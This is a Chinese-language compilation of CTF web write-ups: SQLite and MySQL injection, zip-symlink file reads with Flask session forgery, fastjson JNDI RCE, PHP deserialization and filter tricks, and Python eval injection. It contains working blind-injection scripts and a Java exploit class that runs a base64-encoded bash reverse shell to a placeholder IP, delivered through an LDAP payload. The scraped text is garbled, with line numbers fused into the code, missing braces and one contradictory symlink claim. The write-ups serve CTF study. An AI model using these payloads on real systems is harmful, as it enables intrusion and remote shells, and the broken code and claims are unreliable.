1 2 $stmt = $pdo->prepare("INSERT INTO `{$table_name}` VALUES (?" . str_repeat(',?' , count($column_names) - 1 ) . ")" ) $stmt->execute ($values)
不幸的是,这些参数受到长度过滤以及is _ valid 函数过滤,这是在 util.php 中定义的。
让我们检查可用字符。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $ cat test.php <?php function is_valid($string ) { $banword = [ // comment out, calling function ... "[\"#'()*,\\/\\\\`-]" ]; $regexp = '/' . implode('|' , $banword ) . '/i' ; if (preg_match($regexp , $string )) { return false ; } return true ; } $res = '' ;for ($i = 0x20; $i < 0x7f; $i ++) { $c = chr($i ); if (is_valid($c )) { $res .= $c ; } } echo $res . "\n" ;$ php test.php !$%&+.0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_abcdefghijklmnopqrstuvwxyz{|}~
[和]是可用的,我们在使用sqlite语法的时候列名是可以加方括号的,是为了和mysql语法兼容。例如:
1 select [sql ] from sqlite_master;
select的时候,当列名用空白字符隔开时,sqlite只会把空格之前的字符当做列名,并且忽视空格后的字符
而 “ ‘ ` [] 都可以正常包裹列名:
此外,SQLite 还有 CREATE TABLE… AS 语句,可用于从另一个表创建表。创建表时可以不用带括号。例如:
关键代码如下:
sql语句大致是这样的
1 CREATE TABLE $table_name (dummy1 TEXT , dummy2 TEXT , `$column ` $type );
输入table_name=[aaa] as select [sql][&columns[0][name]=]from sqlite_master;&columns[0][type]=2
1 $sql = "CREATE TABLE [aaa] as select [sql][ (dummy1 TEXT, dummy2 TEXT, `]from sqlite_master;` 2 );";
等于
1 2 create table [aaa] as select sql from sqlite_master查找sqlite_master中sql 列的值放入aaa表中
得到数据库名和字段名
1 CREATE TABLE `flag_bf1811da` (`flag_2a2d04c3` TEXT)
继续读取
1 2 table_name=as select from flag_bf1811da;&columns=2 $sql = "CREATE TABLE [aaa] as select [flag_2a2d04c3] [ (dummy1 TEXT, dummy2 TEXT, `] from flag_bf1811da;` 2);" ;
等于
1 create table aaa as select flag_2a2d04c3 from flag_bf1811da
[HCTF 2018]Hideandseek 只有登录功能有用,没有注册功能,简单测试一下登录功能,发现随便输用户名和密码,都能以输入的用户名登录,除了admin之外,猜想是要通过某种方式使用admin登录获取flag。登录之后,来到一个上传页面。
发现需要上传zip,上传了一个1.txt的文件,页面会返回文件里的内容,这时猜想是否可以进行任意文件读取
这里利用软连接进行文件读取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 这里先科普一下Linux的几个命令 1 . ln功能: 连接文件或目录。为某一个文件在另外一个位置建立一个同步的链接。当我们需要在不同的目录,用到相同的文件时,我们不需要在每一个需要的目录下都放一个必须相同的文件,我们只要在某个固定的目录,放上该文件,然后在其它的目录下用ln命令链接(link)它就可以,不必重复的占用磁盘空间。 可分为硬连接和符号连接 [硬链接] 只能引用同一文件系统中的文件。它引用的是文件在文件系统中的物理索引(也称为 inode)。 当您移动或删除原始文件时,硬链接不会被破坏,因为它所引用的是文件的物理数据而不是文件在文件结构中的位置。 硬链接的文件不需要用户有访问原始文件的权限,也不会显示原始文件的位置,这样有助于文件的安全。 如果您删除的文件有相应的硬链接,那么这个文件依然会保留,直到所有对它的引用都被删除。 [符号链接] 符号链接 是一个指针,指向文件在文件系统中的位置。 符号链接可以跨文件系统,甚至可以指向远程文件系统中的文件。 符号链接只是指明了原始文件的位置,用户需要对原始文件的位置有访问权限才可以使用链接。如果原始文件被删除,所有指向它的符号链接也就都被破坏了。 它们会指向文件系统中并不存在的一个位置。 [使用方法] //硬链接 ln a .txt b .txt //符号链接 ln -s a .txt b .txt 2 . zip功能:用于压缩文件 -y 直接保存符号连接,而非该连接所指向的文件,本参数仅在UNIX之类的系统下有效 将 /home/html / 这个目录下所有文件和文件夹打包为当前目录下的 html .zip : zip -q -r html .zip /home/html
我们使用如下命令生成软连接
ln -s /proc/self/environ passwd,获取系统环境变量,生成一个指向/etc/passwd文件的软链接
然后用zip -y passwd.zip passwd命令压缩,
然后上传,结果如下图,成功读取。
和前面admin不能登录联系起来,猜测这里可能是要用软链接读取相关文件使得可以用admin身份登录。也就是说是要读取跟admin相关的文件,然后以admin身份登录出flag,那么跟admin相关的文件有什么呢,密码文件肯定不是的,因为这个登录就没用到密码,没用到数据库,那既然没用到数据库,程序怎么知道登录用户身份呢,只能是通过session或cookie。于是看一下页面cookie信息,session=eyJ1c2VybmFtZSI6IjEyMyJ9.Ey-iAg.rmAsie7g8AlN3TSdm9GD9-vTGzI,很像flask的session信息,解密如下
到这里思路就大致清晰了,我们要用到上传zipfile读取到SECRET_KEY,然后伪造admin的session进行登录。
看了一下之后发现/app/uwsgi.ini这个配置文件,上传zip读取一下
接下去读py文件,这里有个bug
由于是在buu复现,和原题不太一样,原题的main目录并不是这个,而我们去读取原题的main文件才是真正的main.py/app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 from flask import Flask,session,render_template,redirect, url_for, escape, request,Responseimport uuidimport base64import randomimport flagfrom werkzeug.utils import secure_filenameimport osrandom.seed(uuid.getnode()) app = Flask(__name__) app.config['SECRET_KEY' ] = str (random.random()*100 ) app.config['UPLOAD_FOLDER' ] = './uploads' app.config['MAX_CONTENT_LENGTH' ] = 100 * 1024 ALLOWED_EXTENSIONS = set (['zip' ]) def allowed_file (filename ): return '.' in filename and \ filename.rsplit('.' , 1 )[1 ].lower() in ALLOWED_EXTENSIONS @app.route('/' , methods=['GET' ] def index (): error = request.args.get('error' , '' ) if (error == '1' ): session.pop('username' , None ) return render_template('index.html' , forbidden=1 ) if 'username' in session: return render_template('index.html' , user=session['username' ], flag=flag.flag) else : return render_template('index.html' ) @app.route('/login' , methods=['POST' ] def login (): username=request.form['username' ] password=request.form['password' ] if request.method == 'POST' and username != '' and password != '' : if (username == 'admin' ): return redirect(url_for('index' ,error=1 )) session['username' ] = username return redirect(url_for('index' )) @app.route('/logout' , methods=['GET' ] def logout (): session.pop('username' , None ) return redirect(url_for('index' )) @app.route('/upload' , methods=['POST' ] def upload_file (): if 'the_file' not in request.files: return redirect(url_for('index' )) file = request.files['the_file' ] if file.filename == '' : return redirect(url_for('index' )) if file and allowed_file(file.filename): filename = secure_filename(file.filename) file_save_path = os.path.join(app.config['UPLOAD_FOLDER' ], filename) if (os.path.exists(file_save_path)): return 'This file already exists' file.save(file_save_path) else : return 'This file is not a zipfile' try : extract_path = file_save_path + '_' os.system('unzip -n ' + file_save_path + ' -d ' + extract_path) read_obj = os.popen('cat ' + extract_path + '/*' ) file = read_obj.read() read_obj.close() os.system('rm -rf ' + extract_path) except Exception as e: file = None os.remove(file_save_path) if (file != None ): if (file.find(base64.b64decode('aGN0Zg==' ).decode('utf-8' )) != -1 ): return redirect(url_for('index' , error=1 )) return Response(file) if __name__ == '__main__' : app.run(host='0.0.0.0' , debug=True , port=10008 )
之前复现[CISCN2019 华东南赛区]Web4时做到过,接下去的做法也基本相同
对全部的源码进行分析了,直接查找所需的SECRET_KEY的值发现:
1 app.config ['SECRET_KEY' ] = str (random.random ()*100 )
其对SECRET_KEY做了random随机处理,但random生成的随机数都是伪随机数,有一定的规律。 发现了其中:
1 random .seed(uuid .getnode())
random.seed()方法改变随机数生成器的种子,Python之random.seed()用法 uuid.getnode()方法以48位正整数形式获取硬件地址,也就是服务器的MAC地址
若获取了服务器的MAC地址值,那么就可以构造出为伪随机的种子值,想到Linux中一切皆文件,查找到MAC地址存放在/sys/class/net/eth0/address文件中,读取该文件:得到其十六进制所表示的MAC地址
02:42:ac:10:9d:30
然后脚本把它转换为10进制数,然后转换成SECRET_KEY
1 2 3 4 5 6 7 8 9 10 import randommac = "02:42:ac:10:9d:30" temp = mac.split(':' )temp = [int (i,16 ) for i in temp ]temp = [bin(i).replace('0b' ,'' ).zfill(8 ) for i in temp ]temp = '' .join (temp )mac = int (temp ,2 ) random.seed(mac) randStr = str(random.random()*100 ) print(randStr)
然后利用flask-session-cookie-manager进行伪造即可,然后将得到的伪session代替原session,即可得到flag
[VNCTF 2021]realezjvav 查看源码
再结合hint,很明显要sql注入
fuzz一下 发现过滤的并不多 但是延时函数sleep()等过滤了 并且貌似不能布尔盲注 搜了下 可以笛卡尔积盲注
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import requestsurl="http://d1dce35d-de55-4046-a7a0-ca8e319394d7.node3.buuoj.cn//user/login" flag='' for i in range (1 ,50 ): f1=flag top=127 low=33 while low<=top: mid=(top+low)//2 p1="admin'/**/and/**/if(ascii(substr((select/**/group_concat(password)/**/from/**/user),{},1))={},1,0)/**/and/**/(SELECT/**/count(*)/**/FROM/**/information_schema.tables/**/A,/**/information_schema.tables/**/B,information_schema.tables/**/C)#" .format (i,mid) p2="admin'/**/and/**/if(ascii(substr((select/**/group_concat(password)/**/from/**/user),{},1))>{},1,0)/**/and/**/(SELECT/**/count(*)/**/FROM/**/information_schema.tables/**/A,/**/information_schema.tables/**/B,information_schema.tables/**/C)#" .format (i,mid) data1={'username' :'admin' ,'password' :p1} data2={'username' :'admin' ,'password' :p2} try : print (i,mid) r1=requests.post(url,data=data1,timeout=1 ) except requests.exceptions.ReadTimeout as e: flag+=chr (mid) print (flag) break except Exception as e: pass else : try : r2=requests.post(url,data=data2,timeout=1 ) except requests.exceptions.ReadTimeout as e: low=mid+1 except Exception as e: pass else : top=mid-1 if flag==f1: break
登入之后是一个图像选择页面,测试了下发现图像接口存在目录穿越,读pom.xml
../../../../../pom.xml
刚好是有漏洞的版本
参考连接:https://www.redhatzone.com/ask/article/2914.html
工具下载链接:https://github.com/CaijiOrz/fastjson-1.2.47-RCE
基本上照着参考链接做就能成功得到flag
我们要做的就是 http -> ldap -> exploit.class ->反弹shell
第一步
将下载的工具放在同一目录下
可以发现多了一个Exploit.calss文件,这是需要自己本地javac Exploit.java生成的
Exploit.java修改如下
1 2 3 4 5 6 7 8 9 10 11 12 13 public class Exploit { public Exploit () try { Runtime.getRuntime().exec( "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwL3h4eC54eHgueHh4Lnh4eC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}" ); }catch (Exception e){ e.printStackTrace(); } } public static void main (String[] argv ) Exploit e = new Exploit(); } }
修改后,生成Exploit.class
第二步
开启HTTP服务
注意:这里是要在利用文件所在目录下开启http服务
这一步的作用就是启动http服务器,提供下载远程要调用的类
可以成功访问
第三步
开启ldap服务
同理,在当前目录下运行LDAP服务,修改IP为当前这台服务器的IP
1 java -cp marshalsec-0 .0 .3 -SNAPSHOT-all .jar marshalsec.jndi.LDAPRefServer http://IP/#Exploit
这里红框圈起来的地方需要注意一下,9999是自定义的ldap开启端口,不设置的话默认是1389,不过我在复现的时候发现,如果不指定端口的话,无法成功引用exploit文件
第四步
开启监听
第五步
getshell
通过测试,发现正常的json语句被过滤,需要进行编码转换,前几天p神的知识星球刚好有讲到
这里用unicode编码绕过
1 roleJson = {"name" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"java.lang.Class" ,"val" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" },"x" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" ,"dataSourceName" :"ldap://xxx.xxx.xxx.xxx:9999/Exploit" ,"\u 0061\u 0075\u 0074\u 006f\u 0043\u 006f\u 006d\u 006d\u 0069\u 0074" :true }}}
成功监听,
[FBCTF2019]Products Manager 知识点:sql约束攻击
通过测试发现可以通过add添加产品信息,通过view查看产品信息
审计代码
其中给出了提示,flag在facebook中,但若想查询产品细节,需要产品的Secret值
数据库字符串比较 在处理SQL中的字符串时,字符串末尾的空格字符都会被删除。换句话说,“cat”与“cat ”几乎是等效的,这在大多数情况下是正确的,例如WHERE子句中的字符串或INSERT语句中的字符串。例如,以下语句的查询结果,与使用用户名“cat”进行查询时的结果是一样的。
但是,除此之外也确实存在例外情况,例如LIKE子句。注意,对尾部空白字符的这种修剪操作,主要是在“字符串比较”期间进行的。这是因为,SQL会在内部使用空格来填充字符串,以便在比较之前使其它们的长度保持一致。
INSERT截断 在任意INSERT查询中,SQL会根据varchar(n)来限制字符串的最大长度,也就是说,如果字符串的长度大于“n”个字符的话,那么仅使用字符串的前“n”个字符。例如,如果特定列的长度约束为“5”个字符,那么在插入字符串“facebook”时,实际上只能插入字符串的前5个字符,即“faceb”。
查看view.php:
1 2 3 4 5 6 7 8 9 if (isset ($name ) && $name !== "" && isset ($secret ) && $secret !== "" ) { if (check_name_secret ($name , hash ('sha256' , $secret )) === false ) { return "Incorrect name or secret, please try again" ; } $product = get_product ($name ); echo "<p>Product details:" ; echo "<ul><li>" . htmlentities ($product ['name' ]) . "</li>" ; echo "<li>" . htmlentities ($product ['description' ]) . "</li></ul></p>" ;
跟进到/db.php::check_name_secret,源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 function check_name_secret ($name , $secret global $db ; $valid = false ; $statement = $db ->prepare ( "SELECT name FROM products WHERE name = ? AND secret = ?" ); check_errors ($statement ); $statement ->bind_param ("ss" , $name , $secret ); check_errors ($statement ->execute ()); $res = $statement ->get_result (); check_errors ($res ); if ($res ->fetch_assoc () !== null ) { $valid = true ; } $statement ->close (); return $valid ; }
“SELECT name FROM products WHERE name = ? AND secret = ?”
没有做什么过滤
/db.php::get_product源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function get_product ($name global $db ; $statement = $db ->prepare ( "SELECT name, description FROM products WHERE name = ?" ); check_errors ($statement ); $statement ->bind_param ("s" , $name ); check_errors ($statement ->execute ()); $res = $statement ->get_result (); check_errors ($res ); $product = $res ->fetch_assoc (); $statement ->close (); return $product ; }
check的时候会将name和secret一并查询,但返回product时只查询name,所以此时便有了可利用点
于是我们可以添加一个facebook尾部带n个空格的product,添加成功后再进行查询,便能得到flag
梦里花开牡丹亭 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php highlight_file (__FILE__ );error_reporting (0 );class Game public $username = 'admin' ; public $password = 'admin' ; public $register = "admin" ; public $file = new Open ($this ->filename,$this ->content); public $filename = "php://filter/convert.base64-encode/resource=shell" ; public $content ; public function __construct ( { $this ->file= new Open ($this ->filename,$this ->content); } } class Open function open ($filename , $content if (!file_get_contents ('waf.txt' )){ print ($content ); }else { echo file_get_contents ($filename .".php" ); } } } $a = new Game ();print (base64_encode (serialize ($a )));
1 2 3 4 5 6 7 8 9 10 11 12 <?php function shell ($cmd if (strlen ($cmd )<10 ){ if (preg_match ('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/' ,$cmd )){ die ("NO" ); }else { return system ($cmd ); } }else { die ('so long!' ); } }��"
去php文档里面找了之后发现有个ZipArchive内置类,里面有个open方法,可以删除文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php class Game public $username ; public $password ; public $choice ; public $register ; public $file ; public $filename ; public $content ; public function __construct ( $this ->username = "admin" ; $this ->password = "admin" ; $this ->register = "admin" ; $this ->file = new ZipArchive (); $this ->filename = "waf.txt" ; $this ->content = ZipArchive ::OVERWRITE ; } public function __wakeup ( if (md5 ($this ->register)==="21232f297a57a5a743894a0e4a801fc3" ) { $this ->choice=new login ($this ->file,$this ->filename,$this ->content); }else { $this ->choice = new register (); } } } class apen function open ($filename , $content if (!file_get_contents ('waf.txt' )){ shell ($content ); }else { echo file_get_contents ($filename .".php" ); } } } $game = new Game ();$game = serialize ($game );print (base64_encode ($game ));
waf.txt文件被删除,我们在尝试读取下shell.php文件,可以发现是读取失败的,因为这个时候,if语句一直为真了
构造命令即可,因为nl被过滤了,我们可以用斜杠分隔
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php highlight_file (__FILE__ );error_reporting (0 );class Game public $username = 'admin' ; public $password = 'admin' ; public $register = "admin" ; public $file ; public $filename ; public $content = "n\l /flag" ; public function __construct ( { $this ->file= new Open ($this ->filename,$this ->content); } } class Open function open ($filename , $content if (!file_get_contents ('waf.txt' )){ print ($content ); }else { echo file_get_contents ($filename .".php" ); } } } $a = new Game ();print (base64_encode (serialize ($a )));
payload:
1 Tzo0OiJHYW1lIjo2OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6MDp7fXM6ODoiZmlsZW5hbWUiO047czo3OiJjb250ZW50IjtzOjk6Im5cbCAvZmxhZyI7fQ = =
[网鼎杯 2020 朱雀组]Think Java 下载下来class文件,jd-gui反编译
/common/test和/sqlDct这两个路由都是可以直接访问的
我们跟进到sqlDict路由的getTableData函数
根据dbName传入值。然后创建数据库连接。并且带入sql执行。很明显,dbName可控,存在sql注入
jdbc类似URL解析。所以当我们输入myapp#' union select 1#时#在URL中是锚点,没有实际意义
1 2 3 4 5 6 7 jdbc:mysql://mysqldbserver:3306/myapp#' union select 1 # 会被解析成 jdbc:mysql://mysqldbserver:3306 /myapp 再带入sql语句 Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '#' union select 1 #' and table_name=' " + TableName + " ' 第一个#被单引号包裹。成了普通的#字符。第二个#注释掉了后面的语句。造成sql注入
所以我们可以这样构造
得到password
通过信息收集我们发现了这么个东西:
百度搜索一波,发现spring boot存在这么个页面:swagger-ui.html我们访问下,有三个路由
在/common/user/login接口,用我们刚刚得到的账号密码登入,得到一串token
下方的特征可以作为序列化的标志参考:
一段数据以rO0AB 开头,你基本可以确定这串就是JAVA序列化base64加密的数据。
或者如果以aced 开头,那么他就是这一段java序列化的16进制。
明显为java反序列化
我们可以用工具SerializationDumper来解析数据
用法:
1 java -jar SerializationDumper-[*version*].jar [*16 进制数据*)]
这里不详细写了,重点是找到反序列话注入点
尝试把序列化的token字段作为Authorization去印证这个UI的/common/user/current接口。显示成功登录。
直接用yso生成payload
监听端口,把生成文件里的token替换掉原token,即可得到flag
PyCalX 1&2 就是个计算器
直接给了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import cgi;import sysfrom html import escapeFLAG = open ('/var/www/flag' ,'r' ).read() OK_200 = print (OK_200)arguments = cgi.FieldStorage() if 'source' in arguments: source = arguments['source' ].value else : source = 0 if source == '1' : print ('<pre>' +escape(str (open (__file__,'r' ).read()))+'</pre>' ) if 'value1' in arguments and 'value2' in arguments and 'op' in arguments: def get_value (val ): val = str (val)[:64 ] if str (val).isdigit(): return int (val) blacklist = ['(' ,')' ,'[' ,']' ,'\'' ,'"' ] if val == '' or [c for c in blacklist if c in val] != []: print ('<center>Invalid value</center>' ) sys.exit(0 ) return val def get_op (val ): val = str (val)[:2 ] list_ops = ['+' ,'-' ,'/' ,'*' ,'=' ,'!' ] if val == '' or val[0 ] not in list_ops: print ('<center>Invalid op</center>' ) sys.exit(0 ) return val op = get_op(arguments['op' ].value) value1 = get_value(arguments['value1' ].value) value2 = get_value(arguments['value2' ].value) if str (value1).isdigit() ^ str (value2).isdigit(): print ('<center>Types of the values don\'t match</center>' ) sys.exit(0 ) calc_eval = str (repr (value1)) + str (op) + str (repr (value2)) print ('<div class=container><div class=row><div class=col-md-2></div><div class="col-md-8"><pre>' ) print ('>>>> print(' +escape(calc_eval)+')' ) try : result = str (eval (calc_eval)) if result.isdigit() or result == 'True' or result == 'False' : print (result) else : print ("Invalid" ) except : print ("Invalid" ) print ('>>> </pre></div></div></div>' )
value1+op+value2"()[]\+-/*=!
最后是通过calc_eval = str(repr(value1)) + str(op) + str(repr(value2))拼接
而repr() 函数是将对象转化为供解释器读取的,看下面的例子
repr在转化字符串时会默认套上单引号,而由于op是没过滤单引号,所以可以导致val2逃逸
最初的执行是这样的
但由于op只判断第一个值。我们可以插入单引号。并且注释后面的单引号
1 '1' + ' ' and source in flag#
可以看到。我们op输入+’。成功闭合语句。然后在value2的地方构造语句并注释,返回类型为True或False,构造布尔盲注
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requestsimport stringstr =string.printableflag='flag{' url='http://0a1bd9a5-ef79-49d0-8cda-cd4d937ff543.node3.buuoj.cn/cgi-bin/pycalx.py' while 1 : for i in str : data = { 'value1' : 'a' , 'op' : '+\'' , 'value2' : 'and 1 and source in FLAG#' , 'source' : flag+i } re = requests.get(url, params=data) if 'True' in re.text: flag+=i print (flag)
[WMCTF2020]Make PHP Great Again 2.0 1 2 3 4 5 6 <?php highlight_file (__FILE__ );require_once 'flag.php' ;if (isset ($_GET ['file' ])) { require_once $_GET ['file' ]; }
payload1:
利用PHP_SESSION_UPLOAD_PROGRESS进行文件包含
payload2:
/proc/self指向当前进程的/proc/pid/,/proc/self/root/是指向/的符号链接,想到这里,用伪协议配合多级符号链接的办法进行绕过
1 2 php:// filter/convert.base64-encode/ resource=/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/var/ www/html/ flag.php
原理可参考https://www.anquanke.com/post/id/213235
[WMCTF2020]Web Check in 2.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );$sandbox = '/var/www/html/sandbox/' . md5 ($_SERVER ['REMOTE_ADDR' ]);@mkdir ($sandbox ); @chdir ($sandbox ); var_dump ("Sandbox:" .$sandbox );highlight_file (__FILE__ );if (isset ($_GET ['content' ])) { $content = $_GET ['content' ]; if (preg_match ('/iconv|UCS|UTF|rot|quoted|base64/i' ,$content )) die ('hacker' ); if (file_exists ($content )) require_once ($content ); file_put_contents ($content ,'<?php exit();' .$content ); }
方法一:两次urldecode编码绕过
通过查看伪协议处理的源码👇
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 static void php_stream_apply_filter_list (php_stream *stream, char *filterlist, int read_chain, int write_chain) { char *p, *token = NULL ; php_stream_filter *temp_filter; p = php_strtok_r (filterlist, "|" , &token); while (p) { php_url_decode (p, strlen (p)); if (read_chain) { if ((temp_filter = php_stream_filter_create (p, NULL , php_stream_is_persistent (stream)))) { php_stream_filter_append (&stream->readfilters, temp_filter); } else { php_error_docref (NULL , E_WARNING, "Unable to create filter (%s)" , p); } } if (write_chain) { if ((temp_filter = php_stream_filter_create (p, NULL , php_stream_is_persistent (stream)))) { php_stream_filter_append (&stream->writefilters, temp_filter); } else { php_error_docref (NULL , E_WARNING, "Unable to create filter (%s)" , p); } } p = php_strtok_r (NULL , "|" , &token); } }
file_put_contents中可以调用伪协议,而伪协议处理时会对过滤器urldecode一次,所以是可以利用二次编码绕过的 ,题目过滤了%25 ,很好绕过
1 2 3 4 5 6 7 8 9 10 11 12 <?php $char = 'r' ; for ($ascii1 = 0 ; $ascii1 < 256 ; $ascii1 ++) { for ($ascii2 = 0 ; $ascii2 < 256 ; $ascii2 ++) { $aaa = '%' .$ascii1 .'%' .$ascii2 ; if (urldecode (urldecode ($aaa )) == $char ){ echo $char .': ' .$aaa ; echo "\n" ; } } } ?>
payload:
1 2 3 4 5 ?content =php://filter/write=string.%2572ot13|<?cuc @riny($_TRG [_]);?>/resource =npfs.php ?content =npfs.php&_=system("ls /"); //注意每利用一次文件,就要重新包含一次
方法二:过滤器构造绕过
题目中过滤的过滤器有👇
1 /iconv|UCS |UTF |rot |quoted |base64 /
php:filter支持使用多个过滤器,参考官方文档 可用过滤器列表 ,还留下了字符串过滤器中的部分 和压缩过滤器 以及加密过滤器 ,这里考虑用zlib的zlib.deflate和zlib.inflate,组合使用压缩后再解压后内容肯定不变,不过我们可以在中间遍历一下剩下的几个过滤器,看看中间进行什么操作会影响后续inflate的内容,简单遍历一下可以发现中间插入string.tolower转后会把空格和exit处理了就可以绕过exit👇
payload
1 2 3 ?content=php://filter/zlib.deflate|string.tolower|zlib.inflate|?> <?php %0 deval($_GET [1 ]);?> /resource=npfs.php ?content=npfs.php&1=system('ls /');
suctf2019-Upload-Labs-2 首先是一个文件上传,有三点限制
后缀只能是gif,jpeg,jpg,png
检查了MIME类型,抓包改下即可
文件内容不能出现<?,但是限制的很不严谨
index.php
class.php
然后在func,php有一个查看上传文件类型的功能
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 func.php <?php include 'class.php' ;if (isset ($_POST ["submit" ]) && isset ($_POST ["url" ])) { if (preg_match ('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i' ,$_POST ['url' ])){ die ("Go away!" ); }else { $file_path = $_POST ['url' ]; $file = new File ($file_path ); $file ->getMIME (); echo "<p>Your file type is '$file ' </p>" ; } } ?>
跟进到File类和getMIME()方法看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 class File public $file_name ; public $type ; public $func = "Check" ; function __construct ($file_name $this ->file_name = $file_name ; } function __wakeup ( $class = new ReflectionClass ($this ->func); $a = $class ->newInstanceArgs ($this ->file_name); $a ->check (); } function getMIME ( $finfo = finfo_open (FILEINFO_MIME_TYPE); $this ->type = finfo_file ($finfo , $this ->file_name); finfo_close ($finfo ); } function __toString ( return $this ->type; } }
finfo_file,看一看这个函数的c源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 case FILEINFO_MODE_FILE: { const char *tmp2; php_stream_wrapper *wrap; php_stream_statbuf ssb; if (buffer == NULL || !*buffer) { php_error_docref(NULL , E_WARNING, "Empty filename or path" ); RETVAL_FALSE; goto clean; } if (CHECK_NULL_PATH(buffer, buffer_len)) { php_error_docref(NULL , E_WARNING, "Invalid path" ); RETVAL_FALSE; goto clean; } wrap = php_stream_locate_url_wrapper(buffer, &tmp2, 0 );
其中调用了php_stream_locate_url_wrapper这个函数https://blog.zsxsoft.com/post/38 中讲了,使用了php_stream_locate_url_wrapper的php函数,都会存在phar反序列化的问题
而后就是 admin.php 中令人异常疑惑的四段代码了:
1 2 3 4 5 6 7 8 9 10 11 $reflect = new ReflectionClass ($this ->clazz);$this ->instance = $reflect ->newInstanceArgs ();$reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func1);$reflectionMethod ->invoke ($this ->instance, $this ->arg1);$reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func2);$reflectionMethod ->invoke ($this ->instance, $this ->arg2);$reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func3);$reflectionMethod ->invoke ($this ->instance, $this ->arg3);
ReflectionClass,是一个反射类,能将参数实例化
而ReflectionClass::newInstanceArgs相当于用来赋值
有什么用呢?用__wakeup,需要想办法去触发反序列化。然而这四段代码其实正好对应了:
1 2 3 4 $m = new mysqli(); $m -> $m ->'ip' ,'select 1' ,'select 1' ,'select 1' ,3306 ); $m ->'select 1;' );
其实也就是 @LoRexxar’ 在 Tsec 上进行的分享 Comprehensive analysis of the mysql client attack chain 的内容了,@zsx 文章中指出
既然可以这么触发,那么 Rogue Mysql 的攻击当然适用于 phar 反序列化了。
1 2 3 4 5 6 7 8 9 10 11 $reflect = new 'Mysqli' );$sql = $reflect ->newInstanceArgs();$reflectionMethod = new 'Mysqli' , 'init' );$reflectionMethod ->invoke($sql , $arr );$reflectionMethod = new 'Mysqli' , 'real_connect' );$reflectionMethod ->invoke($sql , 'ip' ,'root' ,'123456' ,'test' ,'3306' );$reflectionMethod = new 'Mysqli' , 'query' );$reflectionMethod ->invoke($sql , 'select 1' );
先给exp
